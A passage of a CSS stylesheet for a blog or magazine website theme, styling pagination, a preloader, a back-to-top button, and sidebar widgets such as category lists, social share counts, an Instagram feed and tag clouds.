	margin: 0.3rem;
	line-height: 4.2rem;
	min-width: 4.2rem;
	text-align: center;
	color: var(--grey-dark-three);
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-post-pagination ul li:hover,
.axil-post-pagination ul li.active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.axil-post-pagination ul li:hover a,
.axil-post-pagination ul li.active a {
	color: #fff;
}

.axil-post-pagination ul a {
	display: block;
	padding: 0 15px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-post-pagination ul i {
	font-weight: 400;
}

/*-- Preloader --*/
#preloader {
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
	height: 100%;
	right: 0;
	overflow: visible;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999999;
}

/*-- Back to top --*/
.axil-top-scroll {
	position: fixed;
	left: 2rem;
	bottom: -2rem;
	display: block;
	width: 4rem;
	height: 4rem;
	font-size: 1.8rem;
	line-height: 4rem;
	color: #fff;
	text-align: center;
	opacity: 0;
	z-index: 5;
	border-radius: 50%;
	-webkit-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	background-color: var(--primary-color);
	-webkit-box-shadow: 0 0.3rem 0.5rem rgba(0, 0, 0, 0.3);
	box-shadow: 0 0.3rem 0.5rem rgba(0, 0, 0, 0.3);
}

.axil-top-scroll.back-top {
	opacity: 1;
	bottom: 2rem;
}

@media (max-width: 1199px) {
	.axil-top-scroll.back-top {
		bottom: 8rem;
	}
}

.axil-top-scroll:hover,
.axil-top-scroll:focus {
	color: #fff;
	background-color: var(--primary-color);
}

/*-- Widgets --*/
.widget-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 2rem;
	padding-bottom: 1rem;
	border-bottom: 0.1rem solid var(--grey-light-one);
}

.widget-title h3 {
	font-size: 1.8rem;
	line-height: 3rem;
	margin-bottom: 0;
}

.widget .tagcloud {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -0.5rem -0.5rem -1rem;
}

.widget .tagcloud>a {
	margin: 0.5rem;
}

.widgets-sidebar ul {
	padding-right: 1.8rem;
}

.elementor-widget-sidebar .widget:last-child {
	margin-bottom: 2.5rem;
}

.papr-search-form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}

.papr-search-form input {
	margin-bottom: 1rem;
}

.papr-search-form .input-group-btn {
	display: block;
	margin: 0 0.5rem 1rem 0;
}

.papr-search-form .input-group-btn .btn {
	height: 100%;
	padding: 1.1rem 2rem;
}

/*-- Category widget --*/
.category-list-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 !important;
	margin: -0.5rem;
	list-style: none;
}

.category-list-wrapper li {
	width: 50%;
	height: 20rem;
	padding: 0.5rem;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.category-list-wrapper li {
		width: 25%;
	}
}

@media (max-width: 767px) {
	.category-list-wrapper li {
		height: 15rem;
	}
}

.category-list-wrapper li .list-inner {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	background-color: var(--primary-color);
	background-size: 100%;
	background-position: center center;
	overflow: hidden;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.category-list-wrapper li .list-inner:hover {
	background-size: 110%;
}

.category-list-wrapper li img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.post-info-wrapper {
	position: absolute;
	top: 0;
	right: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.post-info-wrapper .counter-inner {
	font-size: 2.4rem;
	line-height: 3.6rem;
	font-weight: var(--p-bold);
	color: #fff;
}

.post-info-wrapper .cat-title {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-light-one);
	margin: 0;
}

.post-info-wrapper_slider {
	position: absolute;
	top: 0;
	right: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.post-info-wrapper_slider .counter-inner_slider {
	font-size: 2.4rem;
	line-height: 3.6rem;
	font-weight: var(--p-bold);
	color: #fff;
}

.post-info-wrapper_slider .cat-title_slider {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-light-one);
	margin: 0;
}

.category-widget .owl-nav {
	margin-right: auto;
}

.category-widget .owl-nav button {
	background: transparent;
	border: none;
	cursor: pointer;
}

.category-widget .owl-nav button.owl-prev,
.category-widget .owl-nav button.owl-next,
.category-widget .owl-nav button.custom-owl-prev,
.category-widget .owl-nav button.custom-owl-next {
	width: 3rem;
	height: 3rem;
	text-align: center;
	border-radius: 0;
	padding: 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	background-color: var(--grey-light-one);
}

.category-widget .owl-nav button.owl-prev i,
.category-widget .owl-nav button.owl-next i,
.category-widget .owl-nav button.custom-owl-prev i,
.category-widget .owl-nav button.custom-owl-next i {
	font-size: 1.4rem;
	line-height: 3rem;
	color: #fff;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.category-widget .owl-nav button.owl-prev:hover,
.category-widget .owl-nav button.owl-next:hover,
.category-widget .owl-nav button.custom-owl-prev:hover,
.category-widget .owl-nav button.custom-owl-next:hover {
	background-color: var(--primary-color);
}

.category-widget .owl-nav button.custom-owl-next {
	margin-right: 0.8rem;
}

/*-- Sidebar social share --*/
.social-share-list-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: -0.5rem;
}

.social-share-list-wrapper li {
	width: 25%;
	height: 10rem;
	padding: 0.5rem;
	color: #fff;
}

.social-share-list-wrapper li .list-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.social-share-list-wrapper li .list-inner:hover {
	color: inherit;
	-webkit-transform: translateY(-2px);
	-ms-transform: translateY(-2px);
	transform: translateY(-2px);
}

.social-share-list-wrapper li i {
	font-size: 1.8rem;
}

.social-share-list-wrapper li .counts {
	font-size: 1.4rem;
	line-height: 2.2rem;
	font-weight: var(--p-bold);
}

.social-share-list-wrapper li .title {
	font-family: var(--secondary-font);
	font-size: 1rem;
	line-height: 1.3rem;
}

/*-- Sidebar post widget --*/
.tab-pane {
	-webkit-transform: translateY(2rem);
	-ms-transform: translateY(2rem);
	transform: translateY(2rem);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.tab-pane.show {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.sidebar-post-widget .nav-pills {
	border: 0 solid var(--grey-light-one);
	border-width: 0 0.1rem 0.1rem 0;
	margin-bottom: 2rem;
	padding: 0;
}

.sidebar-post-widget .nav-pills li {
	display: block;
	margin-bottom: 0;
	text-transform: none;
}

.sidebar-post-widget .nav-pills li a {
	font-family: var(--secondary-font);
	font-size: 1.2rem;
	line-height: 1.6rem;
	color: var(--grey-mid);
	text-transform: uppercase;
	letter-spacing: 0.1rem;
	font-weight: var(--s-bold);
	text-align: center;
	padding: 1.3rem 1rem;
	border: 0 solid var(--grey-light-one);
	border-width: 0.1rem 0 0 0.1rem;
	border-radius: 0;
}

.sidebar-post-widget .nav-pills li a:hover,
.sidebar-post-widget .nav-pills li a.active {
	background-color: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

/*-- Instagram post widget --*/
.instagram-post-list-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 !important;
	margin: -0.5rem;
	list-style: none;
}

.instagram-post-list-wrapper li {
	width: 50%;
	height: 20rem;
	padding: 0.5rem;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.instagram-post-list-wrapper li {
		width: 25%;
	}
}

@media (max-width: 767px) {
	.instagram-post-list-wrapper li {
		height: 15rem;
	}
}

.instagram-post-list-wrapper li .list-inner {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	background-color: var(--primary-color);
	background-size: 100%;
	background-position: center center;
	overflow: hidden;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.instagram-post-list-wrapper li .list-inner:hover {
	background-size: 110%;
}

.instagram-post-list-wrapper li img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.instagram-post-list-wrapper li {
	width: 33.333333%;
	height: 12rem;
}

.instagram-post-list-wrapper li .post-info-wrapper {
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.instagram-post-list-wrapper li .list-inner:hover .post-info-wrapper {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.instagram-post-list-wrapper .post-info {
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: #fff;
	font-weight: var(--p-medium);
}

.instagram-post-list-wrapper .post-info i {
	font-size: 1.2rem;
	margin-left: 0.4rem;
}

#sbi_images {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -0.5rem !important;
}

#sbi_images .sbi_item {
	padding: 0.5rem !important;
}

#sb_instagram #sbi_images {
	padding: 0 !important;
	margin: -5px !important;
	width: calc(100% + 10px);
}

#sb_instagram #sbi_images .sbi_item {
	padding: 5px !important;
}
.no-padding #sb_instagram #sbi_images .sbi_item {
	padding: 0 !important;
}

#sb_instagram #sbi_load {
	text-align: right;
}

#sb_instagram #sbi_load .sbi_follow_btn {
	margin-right: 0;
}

#sb_instagram .sbi_follow_btn a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	background: var(--primary-color);
	border-color: var(--primary-color);
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
	border: none;
	margin: 2rem 0 0;
}

#sb_instagram .sbi_follow_btn a::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

#sb_instagram .sbi_follow_btn a.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

#sb_instagram .sbi_follow_btn a.btn-primary.btn-nofill {
	color: var(--primary-color);
}

#sb_instagram .sbi_follow_btn a.btn-primary:focus,
#sb_instagram .sbi_follow_btn a.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

#sb_instagram .sbi_follow_btn a.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

#sb_instagram .sbi_follow_btn a.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

#sb_instagram .sbi_follow_btn a.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

#sb_instagram .sbi_follow_btn a.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

#sb_instagram .sbi_follow_btn a.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

#sb_instagram .sbi_follow_btn a:hover {
	color: #fff;
}

#sb_instagram .sbi_follow_btn a:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

#sb_instagram .sbi_follow_btn a.btn-nofill {
	color: var(--primary-color);
}

#sb_instagram .sbi_follow_btn a:focus,
#sb_instagram .sbi_follow_btn a:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

#sb_instagram .sbi_follow_btn a svg {
	display: none;
}

#sb_instagram .sbi_follow_btn a:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
}

#sb_instagram .sbi_photo {
	background-size: 110% !important;
	-webkit-transition: all 0.2s !important;
	-o-transition: all 0.2s !important;
	transition: all 0.2s !important;
}

#sb_instagram .sbi_photo:hover {
	background-size: 120% !important;
}

/*-- Add Widget --*/
.add-block-widget .overlay {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 22.5rem 1.5rem;
	height: 100%;
	background: -webkit-gradient(linear, right top, right bottom, from(rgba(18, 18, 19, 0)), to(#121213));
	background: -webkit-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: -o-linear-gradient(top, rgba(18, 18, 19, 0) 0%, #121213 100%);
	background: linear-gradient(-180deg, rgba(18, 18, 19, 0) 0%, #121213 100%);
}

.add-block-widget .add-title {
	font-size: 2.4rem;
	line-height: 3.6rem;
	color: #fff;
	font-weight: var(--p-bold);
}

/*-- Tag widget --*/
.tag-list-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	list-style: none;
	padding: 0;
	margin: 0;
}

.tag-list-wrapper li {
	margin: 0 0 1rem 1rem;
}

.tag-list-wrapper li a {
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2rem;
	color: var(--grey-dark-four);
	font-weight: var(--s-medium);
	padding: 0.6rem 1.3rem;
	border: 0.2rem solid var(--grey-light-one);
}

.tag-list-wrapper li a:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.tagcloud a {
	display: inline-block;
	font-family: var(--secondary-font);
	font-size: 1.4rem !important;
	line-height: 2rem;
	color: var(--grey-dark-four);
	font-weight: var(--s-medium);
	padding: 0.6rem 1.3rem;
	border: 0.2rem solid var(--grey-light-one);
	margin: 0 0 1rem 1rem;
}

.tagcloud a:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
}

.widget .tagcloud>a {
	margin: 0.5rem;
}

/*-- Media queries --*/
@media screen and (min-width: 0 \0) {
	.axil-latest-post .post-block {
		display: block;
	}

	.subscribe-popup .section-title {
		display: block;
	}

	.bg-grey-dark-one .hover-line a,
	.media-caption .hover-line a,
	.axil-img-container .hover-line a,
	.banner-home__with-post .banner-left-content .hover-line a,
	.post-block__on-dark-bg .hover-line a {
		color: var(--color-white);
		background-image: -webkit-gradient(linear, right top, left top, from(var(--color-white)), to(var(--color-white)));
		background-image: -webkit-linear-gradient(right, var(--color-white) 0%, var(--color-white) 100%);
		background-image: -o-linear-gradient(right, var(--color-white) 0%, var(--color-white) 100%);
		background-image: linear-gradient(to left, var(--color-white) 0%, var(--color-white) 100%);
	}

	.hover-line a {
		color: inherit;
	}

	.video-container__type-2 .axil-img-container .media-body {
		display: block !important;
	}

	.axil-img-container.flex-height-container .media-body {
		display: block !important;
		position: absolute;
		right: 0;
		top: 440px;
	}

	.axil-banner-cat-counter .axil-content::before {
		content: "";
		/*background: url(../images/ie-blur-shadow.png);*/
		background-size: 100% 100%;
		background-position: center center;
		bottom: -5rem;
	}

	.social-count-plus ul li {
		margin: 4.9999px !important;
	}
}